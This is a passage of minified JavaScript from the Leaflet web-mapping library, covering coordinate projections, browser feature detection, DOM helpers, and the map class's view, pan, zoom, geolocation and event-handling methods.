a=Q(a);var c=Math.max(Math.abs(this.lat-a.lat),Math.abs(this.lng-a.lng));return(void 0===b?1e-9:b)>=c},toString:function(a){return"LatLng("+l(this.lat,a)+", "+l(this.lng,a)+")"},distanceTo:function(a){return S.distance(this,Q(a))},wrap:function(){return S.wrapLatLng(this)},toBounds:function(a){var b=180*a/40075017,c=b/Math.cos(Math.PI/180*this.lat);return O([this.lat-b,this.lng-c],[this.lat+b,this.lng+c])},clone:function(){return new P(this.lat,this.lng,this.alt)}};var R={latLngToPoint:function(a,b){var c=this.projection.project(a),d=this.scale(b);
return this.transformation._transform(c,d)},pointToLatLng:function(a,b){var c=this.scale(b),d=this.transformation.untransform(a,c);return this.projection.unproject(d)},project:function(a){return this.projection.project(a)},unproject:function(a){return this.projection.unproject(a)},scale:function(a){return 256*Math.pow(2,a)},zoom:function(a){return Math.log(a/256)/Math.LN2},getProjectedBounds:function(a){if(this.infinite)return null;var b=this.projection.bounds,c=this.scale(a),d=this.transformation.transform(b.min,c),e=this.transformation.transform(b.max,c);
return new K(d,e)},infinite:!1,wrapLatLng:function(a){var b=this.wrapLng?j(a.lng,this.wrapLng,!0):a.lng,c=this.wrapLat?j(a.lat,this.wrapLat,!0):a.lat,d=a.alt;return new P(c,b,d)},wrapLatLngBounds:function(a){var b=a.getCenter(),c=this.wrapLatLng(b),d=b.lat-c.lat,e=b.lng-c.lng;if(0===d&&0===e)return a;var f=a.getSouthWest(),g=a.getNorthEast(),h=new P(f.lat-d,f.lng-e),i=new P(g.lat-d,g.lng-e);return new N(h,i)}},S=d({},R,{wrapLng:[-180,180],R:6371e3,distance:function(a,b){var c=Math.PI/180,d=a.lat*c,e=b.lat*c,f=Math.sin((b.lat-a.lat)*c/2),g=Math.sin((b.lng-a.lng)*c/2),h=f*f+Math.cos(d)*Math.cos(e)*g*g,i=2*Math.atan2(Math.sqrt(h),Math.sqrt(1-h));
return this.R*i}}),T={R:6378137,MAX_LATITUDE:85.0511287798,project:function(a){var b=Math.PI/180,c=this.MAX_LATITUDE,d=Math.max(Math.min(c,a.lat),-c),e=Math.sin(d*b);return new H(this.R*a.lng*b,this.R*Math.log((1+e)/(1-e))/2)},unproject:function(a){var b=180/Math.PI;return new P((2*Math.atan(Math.exp(a.y/this.R))-Math.PI/2)*b,a.x*b/this.R)},bounds:function(){var a=6378137*Math.PI;return new K([-a,-a],[a,a])}()};U.prototype={transform:function(a,b){return this._transform(a.clone(),b)},_transform:function(a,b){return b=b||1,a.x=b*(this._a*a.x+this._b),a.y=b*(this._c*a.y+this._d),a
},untransform:function(a,b){return b=b||1,new H((a.x/b-this._b)/this._a,(a.y/b-this._d)/this._c)}};var vc,wc,xc,W=d({},S,{code:"EPSG:3857",projection:T,transformation:function(){var a=.5/(Math.PI*T.R);return V(a,.5,-a,.5)}()}),X=d({},W,{code:"EPSG:900913"}),$=document.documentElement.style,_="ActiveXObject"in window,ab=_&&!document.addEventListener,bb="msLaunchUri"in navigator&&!("documentMode"in document),cb=Eb("webkit"),db=Eb("android"),eb=Eb("android 2")||Eb("android 3"),fb=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),gb=db&&Eb("Google")&&537>fb&&!("AudioNode"in window),hb=!!window.opera,ib=Eb("chrome"),jb=Eb("gecko")&&!cb&&!hb&&!_,kb=!ib&&Eb("safari"),lb=Eb("phantom"),mb="OTransition"in $,nb=0===navigator.platform.indexOf("Win"),ob=_&&"transition"in $,pb="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!eb,qb="MozPerspective"in $,rb=!window.L_DISABLE_3D&&(ob||pb||qb)&&!mb&&!lb,sb="undefined"!=typeof orientation||Eb("mobile"),tb=sb&&cb,ub=sb&&pb,vb=!window.PointerEvent&&window.MSPointerEvent,wb=!(!window.PointerEvent&&!vb),xb=!window.L_NO_TOUCH&&(wb||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),yb=sb&&hb,zb=sb&&jb,Ab=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Bb=function(){return!!document.createElement("canvas").getContext
}(),Cb=!(!document.createElementNS||!Y("svg").createSVGRect),Db=!Cb&&function(){try{var a=document.createElement("div");a.innerHTML='<v:shape adj="1"/>';var b=a.firstChild;return b.style.behavior="url(#default#VML)",b&&"object"==typeof b.adj}catch(c){return!1}}(),Fb=(Object.freeze||Object)({ie:_,ielt9:ab,edge:bb,webkit:cb,android:db,android23:eb,androidStock:gb,opera:hb,chrome:ib,gecko:jb,safari:kb,phantom:lb,opera12:mb,win:nb,ie3d:ob,webkit3d:pb,gecko3d:qb,any3d:rb,mobile:sb,mobileWebkit:tb,mobileWebkit3d:ub,msPointer:vb,pointer:wb,touch:xb,mobileOpera:yb,mobileGecko:zb,retina:Ab,canvas:Bb,svg:Cb,vml:Db}),Gb=vb?"MSPointerDown":"pointerdown",Hb=vb?"MSPointerMove":"pointermove",Ib=vb?"MSPointerUp":"pointerup",Jb=vb?"MSPointerCancel":"pointercancel",Kb=["INPUT","SELECT","OPTION"],Lb={},Mb=!1,Nb=0,Xb=vb?"MSPointerDown":wb?"pointerdown":"touchstart",Yb=vb?"MSPointerUp":wb?"pointerup":"touchend",Zb="_leaflet_",ac=rc(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),bc=rc(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),cc="webkitTransition"===bc||"OTransition"===bc?bc+"End":"transitionend";
if("onselectstart"in document)vc=function(){Ic(window,"selectstart",Qc)},wc=function(){Kc(window,"selectstart",Qc)};else{var yc=rc(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);vc=function(){if(yc){var a=document.documentElement.style;xc=a[yc],a[yc]="none"}},wc=function(){yc&&(document.documentElement.style[yc]=xc,xc=void 0)}}var Bc,Cc,Zc,Hc=(Object.freeze||Object)({TRANSFORM:ac,TRANSITION:bc,TRANSITION_END:cc,get:dc,getStyle:ec,create:fc,remove:gc,empty:hc,toFront:ic,toBack:jc,hasClass:kc,addClass:lc,removeClass:mc,setClass:nc,getClass:oc,setOpacity:pc,testProp:rc,setTransform:sc,setPosition:tc,getPosition:uc,disableTextSelection:vc,enableTextSelection:wc,disableImageDrag:zc,enableImageDrag:Ac,preventOutline:Dc,restoreOutline:Ec,getSizedParentNode:Fc,getScale:Gc}),Jc="_leaflet_events",Tc=nb&&ib?2*window.devicePixelRatio:jb?window.devicePixelRatio:1,Vc={},_c=(Object.freeze||Object)({on:Ic,off:Kc,stopPropagation:Nc,disableScrollPropagation:Oc,disableClickPropagation:Pc,preventDefault:Qc,stop:Rc,getMousePosition:Sc,getWheelDelta:Uc,fakeStop:Wc,skipped:Xc,isExternalTarget:Yc,addListener:Ic,removeListener:Kc}),ad=G.extend({run:function(a,b,c,d){this.stop(),this._el=a,this._inProgress=!0,this._duration=c||.25,this._easeOutPower=1/Math.max(d||.5,.2),this._startPos=uc(a),this._offset=b.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()
},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=A(this._animate,this),this._step()},_step:function(a){var b=+new Date-this._startTime,c=1e3*this._duration;c>b?this._runFrame(this._easeOut(b/c),a):(this._runFrame(1),this._complete())},_runFrame:function(a,b){var c=this._startPos.add(this._offset.multiplyBy(a));b&&c._round(),tc(this._el,c),this.fire("step")},_complete:function(){B(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(a){return 1-Math.pow(1-a,this._easeOutPower)
}}),bd=G.extend({options:{crs:W,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(a,b){b=o(this,b),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(a),this._initLayout(),this._onResize=f(this._onResize,this),this._initEvents(),b.maxBounds&&this.setMaxBounds(b.maxBounds),void 0!==b.zoom&&(this._zoom=this._limitZoom(b.zoom)),b.center&&void 0!==b.zoom&&this.setView(Q(b.center),b.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=bc&&rb&&!yb&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),Ic(this._proxy,cc,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)
},setView:function(a,b,c){if(b=void 0===b?this._zoom:this._limitZoom(b),a=this._limitCenter(Q(a),b,this.options.maxBounds),c=c||{},this._stop(),this._loaded&&!c.reset&&c!==!0){void 0!==c.animate&&(c.zoom=d({animate:c.animate},c.zoom),c.pan=d({animate:c.animate,duration:c.duration},c.pan));var e=this._zoom!==b?this._tryAnimatedZoom&&this._tryAnimatedZoom(a,b,c.zoom):this._tryAnimatedPan(a,c.pan);if(e)return clearTimeout(this._sizeTimer),this}return this._resetView(a,b),this},setZoom:function(a,b){return this._loaded?this.setView(this.getCenter(),a,{zoom:b}):(this._zoom=a,this)
},zoomIn:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom+a,b)},zoomOut:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom-a,b)},setZoomAround:function(a,b,c){var d=this.getZoomScale(b),e=this.getSize().divideBy(2),f=a instanceof H?a:this.latLngToContainerPoint(a),g=f.subtract(e).multiplyBy(1-1/d),h=this.containerPointToLatLng(e.add(g));return this.setView(h,b,{zoom:c})},_getBoundsCenterZoom:function(a,b){b=b||{},a=a.getBounds?a.getBounds():O(a);var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getBoundsZoom(a,!1,c.add(d));
if(e="number"==typeof b.maxZoom?Math.min(b.maxZoom,e):e,1/0===e)return{center:a.getCenter(),zoom:e};var f=d.subtract(c).divideBy(2),g=this.project(a.getSouthWest(),e),h=this.project(a.getNorthEast(),e),i=this.unproject(g.add(h).divideBy(2).add(f),e);return{center:i,zoom:e}},fitBounds:function(a,b){if(a=O(a),!a.isValid())throw new Error("Bounds are not valid.");var c=this._getBoundsCenterZoom(a,b);return this.setView(c.center,c.zoom,b)},fitWorld:function(a){return this.fitBounds([[-90,-180],[90,180]],a)},panTo:function(a,b){return this.setView(a,this._zoom,{pan:b})
},panBy:function(a,b){if(a=J(a).round(),b=b||{},!a.x&&!a.y)return this.fire("moveend");if(b.animate!==!0&&!this.getSize().contains(a))return this._resetView(this.unproject(this.project(this.getCenter()).add(a)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new ad,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),b.noMoveStart||this.fire("movestart"),b.animate!==!1){lc(this._mapPane,"leaflet-pan-anim");var c=this._getMapPanePos().subtract(a).round();this._panAnim.run(this._mapPane,c,b.duration||.25,b.easeLinearity)
}else this._rawPanBy(a),this.fire("move").fire("moveend");return this},flyTo:function(a,b,c){function m(a){var b=a?-1:1,c=a?i:h,d=i*i-h*h+b*l*l*j*j,e=2*c*l*j,f=d/e,g=Math.sqrt(f*f+1)-f,k=1e-9>g?-18:Math.log(g);return k}function n(a){return(Math.exp(a)-Math.exp(-a))/2}function o(a){return(Math.exp(a)+Math.exp(-a))/2}function p(a){return n(a)/o(a)}function r(a){return h*(o(q)/o(q+k*a))}function s(a){return h*(o(q)*p(q+k*a)-n(q))/l}function t(a){return 1-Math.pow(1-a,1.5)}function x(){var c=(Date.now()-u)/w,f=t(c)*v;
1>=c?(this._flyToFrame=A(x,this),this._move(this.unproject(d.add(e.subtract(d).multiplyBy(s(f)/j)),g),this.getScaleZoom(h/r(f),g),{flyTo:!0})):this._move(a,b)._moveEnd(!0)}if(c=c||{},c.animate===!1||!rb)return this.setView(a,b,c);this._stop();var d=this.project(this.getCenter()),e=this.project(a),f=this.getSize(),g=this._zoom;a=Q(a),b=void 0===b?g:b;var h=Math.max(f.x,f.y),i=h*this.getZoomScale(g,b),j=e.distanceTo(d)||1,k=1.42,l=k*k,q=m(0),u=Date.now(),v=(m(1)-q)/k,w=c.duration?1e3*c.duration:1e3*v*.8;return this._moveStart(!0,c.noMoveStart),x.call(this),this
},flyToBounds:function(a,b){var c=this._getBoundsCenterZoom(a,b);return this.flyTo(c.center,c.zoom,b)},setMaxBounds:function(a){return a=O(a),a.isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=a,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(a){var b=this.options.minZoom;return this.options.minZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(a):this
},setMaxZoom:function(a){var b=this.options.maxZoom;return this.options.maxZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(a):this},panInsideBounds:function(a,b){this._enforcingBounds=!0;var c=this.getCenter(),d=this._limitCenter(c,this._zoom,O(a));return c.equals(d)||this.panTo(d,b),this._enforcingBounds=!1,this},panInside:function(a,b){b=b||{};var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getCenter(),f=this.project(e),g=this.project(a),h=this.getPixelBounds(),i=h.getSize().divideBy(2),j=M([h.min.add(c),h.max.subtract(d)]);
if(!j.contains(g)){this._enforcingBounds=!0;var k=f.subtract(g),l=J(g.x+k.x,g.y+k.y);(g.x<j.min.x||g.x>j.max.x)&&(l.x=f.x-k.x,k.x>0?l.x+=i.x-c.x:l.x-=i.x-d.x),(g.y<j.min.y||g.y>j.max.y)&&(l.y=f.y-k.y,k.y>0?l.y+=i.y-c.y:l.y-=i.y-d.y),this.panTo(this.unproject(l),b),this._enforcingBounds=!1}return this},invalidateSize:function(a){if(!this._loaded)return this;a=d({animate:!1,pan:!0},a===!0?{animate:!0}:a);var b=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var c=this.getSize(),e=b.divideBy(2).round(),g=c.divideBy(2).round(),h=e.subtract(g);
return h.x||h.y?(a.animate&&a.pan?this.panBy(h):(a.pan&&this._rawPanBy(h),this.fire("move"),a.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(f(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:b,newSize:c})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(a){if(a=this._locateOptions=d({timeout:1e4,watch:!1},a),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;
var b=f(this._handleGeolocationResponse,this),c=f(this._handleGeolocationError,this);return a.watch?this._locationWatchId=navigator.geolocation.watchPosition(b,c,a):navigator.geolocation.getCurrentPosition(b,c,a),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(a){var b=a.code,c=a.message||(1===b?"permission denied":2===b?"position unavailable":"timeout");
this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:b,message:"Geolocation error: "+c+"."})},_handleGeolocationResponse:function(a){var b=a.coords.latitude,c=a.coords.longitude,d=new P(b,c),e=d.toBounds(2*a.coords.accuracy),f=this._locateOptions;if(f.setView){var g=this.getBoundsZoom(e);this.setView(d,f.maxZoom?Math.min(g,f.maxZoom):g)}var h={latlng:d,bounds:e,timestamp:a.timestamp};for(var i in a.coords)"number"==typeof a.coords[i]&&(h[i]=a.coords[i]);this.fire("locationfound",h)
},addHandler:function(a,b){if(!b)return this;var c=this[a]=new b(this);return this._handlers.push(c),this.options[a]&&c.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(a){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),gc(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(B(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");
var b;for(b in this._layers)this._layers[b].remove();for(b in this._panes)gc(this._panes[b]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(a,b){var c="leaflet-pane"+(a?" leaflet-"+a.replace("Pane","")+"-pane":""),d=fc("div",c,b||this._mapPane);return a&&(this._panes[a]=d),d},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom
},getBounds:function(){var a=this.getPixelBounds(),b=this.unproject(a.getBottomLeft()),c=this.unproject(a.getTopRight());return new N(b,c)},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(a,b,c){a=O(a),c=J(c||[0,0]);var d=this.getZoom()||0,e=this.getMinZoom(),f=this.getMaxZoom(),g=a.getNorthWest(),h=a.getSouthEast(),i=this.getSize().subtract(c),j=M(this.project(h,d),this.project(g,d)).getSize(),k=rb?this.options.zoomSnap:1,l=i.x/j.x,m=i.y/j.y,n=b?Math.max(l,m):Math.min(l,m);
return d=this.getScaleZoom(n,d),k&&(d=Math.round(d/(k/100))*(k/100),d=b?Math.ceil(d/k)*k:Math.floor(d/k)*k),Math.max(e,Math.min(f,d))},getSize:function(){return(!this._size||this._sizeChanged)&&(this._size=new H(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(a,b){var c=this._getTopLeftPoint(a,b);return new K(c,c.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(a){return this.options.crs.getProjectedBounds(void 0===a?this.getZoom():a)
},getPane:function(a){return"string"==typeof a?this._panes[a]:a},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(a,b){var c=this.options.crs;return b=void 0===b?this._zoom:b,c.scale(a)/c.scale(b)},getScaleZoom:function(a,b){var c=this.options.crs;b=void 0===b?this._zoom:b;var d=c.zoom(a*c.scale(b));return isNaN(d)?1/0:d},project:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.latLngToPoint(Q(a),b)},unproject:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.pointToLatLng(J(a),b)
},layerPointToLatLng:function(a){var b=J(a).add(this.getPixelOrigin());return this.unproject(b)},latLngToLayerPoint:function(a){var b=this.project(Q(a))._round();return b._subtract(this.getPixelOrigin())},wrapLatLng:function(a){return this.options.crs.wrapLatLng(Q(a))},wrapLatLngBounds:function(a){return this.options.crs.wrapLatLngBounds(O(a))},distance:function(a,b){return this.options.crs.distance(Q(a),Q(b))},containerPointToLayerPoint:function(a){return J(a).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(a){return J(a).add(this._getMapPanePos())
},containerPointToLatLng:function(a){var b=this.containerPointToLayerPoint(J(a));return this.layerPointToLatLng(b)},latLngToContainerPoint:function(a){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Q(a)))},mouseEventToContainerPoint:function(a){return Sc(a,this._container)},mouseEventToLayerPoint:function(a){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(a))},mouseEventToLatLng:function(a){return this.layerPointToLatLng(this.mouseEventToLayerPoint(a))},_initContainer:function(a){var b=this._container=dc(a);
if(!b)throw new Error("Map container not found.");if(b._leaflet_id)throw new Error("Map container is already initialized.");Ic(b,"scroll",this._onScroll,this),this._containerId=h(b)},_initLayout:function(){var a=this._container;this._fadeAnimated=this.options.fadeAnimation&&rb,lc(a,"leaflet-container"+(xb?" leaflet-touch":"")+(Ab?" leaflet-retina":"")+(ab?" leaflet-oldie":"")+(kb?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var b=ec(a,"position");"absolute"!==b&&"relative"!==b&&"fixed"!==b&&(a.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()
},_initPanes:function(){var a=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),tc(this._mapPane,new H(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(lc(a.markerPane,"leaflet-zoom-hide"),lc(a.shadowPane,"leaflet-zoom-hide"))},_resetView:function(a,b){tc(this._mapPane,new H(0,0));var c=!this._loaded;
this._loaded=!0,b=this._limitZoom(b),this.fire("viewprereset");var d=this._zoom!==b;this._moveStart(d,!1)._move(a,b)._moveEnd(d),this.fire("viewreset"),c&&this.fire("load")},_moveStart:function(a,b){return a&&this.fire("zoomstart"),b||this.fire("movestart"),this},_move:function(a,b,c){void 0===b&&(b=this._zoom);var d=this._zoom!==b;return this._zoom=b,this._lastCenter=a,this._pixelOrigin=this._getNewPixelOrigin(a),(d||c&&c.pinch)&&this.fire("zoom",c),this.fire("move",c)},_moveEnd:function(a){return a&&this.fire("zoomend"),this.fire("moveend")
},_stop:function(){return B(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(a){tc(this._mapPane,this._getMapPanePos().subtract(a))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(a){this._targets={},this._targets[h(this._container)]=this;var b=a?Kc:Ic;
b(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&b(window,"resize",this._onResize,this),rb&&this.options.transform3DLimit&&(a?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){B(this._resizeRequest),this._resizeRequest=A(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var a=this._getMapPanePos();
Math.max(Math.abs(a.x),Math.abs(a.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(a,b){for(var d,c=[],e="mouseout"===b||"mouseover"===b,f=a.target||a.srcElement,g=!1;f;){if(d=this._targets[h(f)],d&&("click"===b||"preclick"===b)&&!a._simulated&&this._draggableMoved(d)){g=!0;break}if(d&&d.listens(b,!0)){if(e&&!Yc(f,a))break;if(c.push(d),e)break}if(f===this._container)break;f=f.parentNode}return c.length||g||e||!Yc(f,a)||(c=[this]),c},_handleDOMEvent:function(a){if(this._loaded&&!Xc(a)){var b=a.type;
("mousedown"===b||"keypress"===b)&&Dc(a.target||a.srcElement),this._fireDOMEvent(a,b)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(a,b,c){if("click"===a.type){var e=d({},a);e.type="preclick",this._fireDOMEvent(e,e.type,c)}if(!a._stopped&&(c=(c||[]).concat(this._findEventTargets(a,b)),c.length)){var f=c[0];"contextmenu"===b&&f.listens(b,!0)&&Qc(a);var g={originalEvent:a};if("keypress"!==a.type){var h=f.getLatLng&&(!f._radius||f._radius<=10);g.containerPoint=h?this.latLngToContainerPoint(f.getLatLng()):this.mouseEventToContainerPoint(a),g.layerPoint=this.containerPointToLayerPoint(g.containerPoint),g.latlng=h?f.getLatLng():this.layerPointToLatLng(g.layerPoint)
}for(var i=0;i<c.length;i++)if(c[i].fire(b,g,!0),g.originalEvent._stopped||c[i].options.bubblingMouseEvents===!1&&-1!==t(this._mouseEvents,b))return}},_draggableMoved:function(a){return a=a.dragging&&a.dragging.enabled()?a:this,a.dragging&&a.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var a=0,b=this._handlers.length;b>a;a++)this._handlers[a].disable()},whenReady:function(a,b){return this._loaded?a.call(b||this,{target:this}):this.on("load",a,b),this},_getMapPanePos:function(){return uc(this._mapPane)||new H(0,0)
},_moved:function(){var a=this._getMapPanePos();return a&&!a.equals([0,0])},_getTopLeftPoint:function(a,b){var c=a&&void 0!==b?this._getNewPixelOrigin(a,b):this.getPixelOrigin();return c.subtract(this._getMapPanePos())},_getNewPixelOrigin:function(a,b){var c=this.getSize()._divideBy(2);return this.project(a,b)._subtract(c)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(a,b,c){var d=this._getNewPixelOrigin(c,b);return this.project(a,b)._subtract(d)},_latLngBoundsToNewLayerBounds:function(a,b,c){var d=this._getNewPixelOrigin(c,b);
return M([this.project(a.getSouthWest(),b)._subtract(d),this.project(a.getNorthWest(),b)._subtract(d),this.project(a.getSouthEast(),b)._subtract(d),this.project(a.getNorthEast(),b)._subtract(d)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(a){return this.latLngToLayerPoint(a).subtract(this._getCenterLayerPoint())},_limitCenter:function(a,b,c){if(!c)return a;var d=this.project(a,b),e=this.getSize().divideBy(2),f=new K(d.subtract(e),d.add(e)),g=this._getBoundsOffset(f,c,b);
return g.round().equals([0,0])?a:this.unproject(d.add(g),b)},_limitOffset:function(a,b){if(!b)return a;var c=this.getPixelBounds(),d=new K(c.min.add(a),c.max.add(a));return a.add(this._getBoundsOffset(d,b))},_getBoundsOffset:function(a,b,c){var d=M(this.project(b.getNorthEast(),c),this.project(b.getSouthWest(),c)),e=d.min.subtract(a.min),f=d.max.subtract(a.max),g=this._rebound(e.x,-f.x),h=this._rebound(e.y,-f.y);return new H(g,h)},_rebound:function(a,b){return a+b>0?Math.round(a-b)/2:Math.max(0,Math.ceil(a))-Math.max(0,Math.floor(b))
},_limitZoom:function(a){var b=this.getMinZoom(),c=this.getMaxZoom(),d=rb?this.options.zoomSnap:1;return d&&(a=Math.round(a/d)*d),Math.max(b,Math.min(c,a))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){mc(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(a,b){var c=this._getCenterOffset(a)._trunc();return(b&&b.animate)===!0||this.getSize().contains(c)?(this.panBy(c,b),!0):!1},_createAnimProxy:function(){var a=this._proxy=fc("div","leaflet-proxy leaflet-zoom-animated");
this._panes.mapPane.appendChild(a),this.on("zoomanim",function(a){var b=ac,c=this._proxy.style[b];sc(this._proxy,this.project(a.center,a.zoom),this.getZoomScale(a.zoom,1)),c===this._proxy.style[b]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",function(){var a=this.getCenter(),b=this.getZoom();sc(this._proxy,this.project(a,b),this.getZoomScale(b,1))},this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){gc(this._proxy),delete this._proxy},_catchTransitionEnd:function(a){this._animatingZoom&&a.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()
},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(a,b,c){if(this._animatingZoom)return!0;if(c=c||{},!this._zoomAnimated||c.animate===!1||this._nothingToAnimate()||Math.abs(b-this._zoom)>this.options.zoomAnimationThreshold)return!1;var d=this.getZoomScale(b),e=this._getCenterOffset(a)._divideBy(1-1/d);return c.animate===!0||this.getSize().contains(e)?(A(function(){this._moveStart(!0,!1)._animateZoom(a,b,!0)},this),!0):!1},_animateZoom:function(a,b,c,d){this._mapPane&&(c&&(this._animatingZoom=!0,this._animateToCenter=a,this._animateToZoom=b,lc(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:a,zoom:b,noUpdate:d}),setTimeout(f(this._onZoomTransitionEnd,this),250))
},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&mc(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),A(function(){this._moveEnd(!0)},this))}}),dd=D.extend({options:{position:"topright"},initialize:function(a){o(this,a)},getPosition:function(){return this.options.position},setPosition:function(a){var b=this._map;return b&&b.removeControl(this),this.options.position=a,b&&b.addControl(this),this},getContainer:function(){return this._container
},addTo:function(a){this.remove(),this._map=a;var b=this._container=this.onAdd(a),c=this.getPosition(),d=a._controlCorners[c];return lc(b,"leaflet-control"),-1!==c.indexOf("bottom")?d.insertBefore(b,d.firstChild):d.appendChild(b),this},remove:function(){return this._map?(gc(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(a){this._map&&a&&a.screenX>0&&a.screenY>0&&this._map.getContainer().focus()}}),ed=function(a){return new dd(a)};bd.include({addControl:function(a){return a.addTo(this),this
},removeControl:function(a){return a.remove(),this},_initControlPos:function(){function d(d,e){var f=b+d+" "+b+e;a[d+e]=fc("div",f,c)}var a=this._controlCorners={},b="leaflet-",c=this._controlContainer=fc("div",b+"control-container",this._container);d("top","left"),d("top","right"),d("bottom","left"),d("bottom","right")},_clearControlPos:function(){for(var a in this._controlCorners)gc(this._controlCorners[a]);gc(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var fd=dd.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(a,b,c,d){return d>c?-1:c>d?1:0
